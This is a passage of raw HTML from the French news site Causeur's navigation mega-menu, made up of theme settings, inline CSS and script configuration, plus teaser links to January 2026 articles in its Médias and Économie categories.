text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_63"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "tdb_header_mega_menu";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "1665";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "333";
tdBlocksArray.push(block_tdi_63);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_63 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/de-la-culture-de-masse-aux-cultures-archipellisees-le-danger-du-grand-delitement-321904"  rel="bookmark" class="td-image-wrap " title="De la culture de masse aux cultures archipellisées, le danger du grand délitement" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mtv-fermeture-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/de-la-culture-de-masse-aux-cultures-archipellisees-le-danger-du-grand-delitement-321904"  rel="bookmark" title="De la culture de masse aux cultures archipellisées, le danger du grand délitement">De la culture de masse aux cultures archipellisées, le danger du grand délitement</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:00:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charline-et-le-mystere-du-cordon-sanitaire-disparu-321569"  rel="bookmark" class="td-image-wrap " title="Charline et le mystère du cordon sanitaire disparu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Miniature-CEMA-Youtube-Cetait-mieux-apres-2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charline-et-le-mystere-du-cordon-sanitaire-disparu-321569"  rel="bookmark" title="Charline et le mystère du cordon sanitaire disparu">Charline et le mystère du cordon sanitaire disparu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:00:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/petit-coup-de-demaquillant-ideologique-pain-ventura-321586"  rel="bookmark" class="td-image-wrap " title="Petit coup de démaquillant idéologique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/pain-ventura-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/petit-coup-de-demaquillant-ideologique-pain-ventura-321586"  rel="bookmark" title="Petit coup de démaquillant idéologique">Petit coup de démaquillant idéologique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" class="td-image-wrap " title="Humour: attention à la piste noire!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/charlie-logo2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" title="Humour: attention à la piste noire!">Humour: attention à la piste noire!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" class="td-image-wrap " title="Wikipedia sous influence" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/wikipedia-edition-guerre-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" title="Wikipedia sous influence">Wikipedia sous influence</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148875"><a href="https://www.causeur.fr/economie"><div class="tdb-menu-item-text">Économie</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_64 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>.tdi_64 .block-mega-child-cats{padding:16px 0}.tdi_64 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_64 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_64 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_64 .block-mega-child-cats{text-align:right}.tdi_64:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_64:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_64.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_64.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_64 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_64 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_64 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_64 .entry-thumb{background-position:center 15%}.tdi_64 .td-image-container{display:block;order:0}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:auto}.tdi_64 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_64 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_64 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_64 .td-module-meta-info{border-color:#eaeaea}.tdi_64 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-author-name{display:none}.tdi_64 .entry-review-stars{display:inline-block}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .block-mega-child-cats{width:160px}.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td-module-container:before{bottom:-13px}.tdi_64 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-mega-modules-wrap{padding:14px}.tdi_64 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_64 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_64 .td-module-container:before{bottom:-13px}.tdi_64 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_64 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","category_id":"1201","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_64"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "tdb_header_mega_menu";
block_tdi_64.post_count = "5";
block_tdi_64.found_posts = "1264";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "253";
tdBlocksArray.push(block_tdi_64);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_64 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/eric-revel-requiem-pour-leconomie-francaise-322010"  rel="bookmark" class="td-image-wrap " title="Requiem pour l’économie française" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/eric-revel-causeur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/eric-revel-requiem-pour-leconomie-francaise-322010"  rel="bookmark" title="Requiem pour l’économie française">Requiem pour l’économie française</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T05:59:00+01:00" >28 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/kfc-quick-five-guys-quand-le-halal-fait-recette-321779"  rel="bookmark" class="td-image-wrap " title="KFC, Quick, Five Guys&#8230; Quand le halal fait recette" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/kfc-halal-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/kfc-quick-five-guys-quand-le-halal-fait-recette-321779"  rel="bookmark" title="KFC, Quick, Five Guys&#8230; Quand le halal fait recette">KFC, Quick, Five Guys&#8230; Quand le halal fait recette</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:00:00+01:00" >21 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
